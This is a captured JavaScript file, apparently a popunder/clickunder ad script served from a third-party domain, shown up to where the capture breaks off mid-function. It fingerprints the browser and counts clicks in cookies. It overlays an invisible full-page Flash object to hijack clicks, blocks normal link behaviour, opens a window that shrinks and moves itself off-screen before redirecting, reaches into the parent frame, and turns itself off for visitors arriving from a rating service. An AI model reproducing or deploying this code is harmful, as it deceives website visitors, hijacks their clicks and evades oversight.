--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.47350335480037575
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
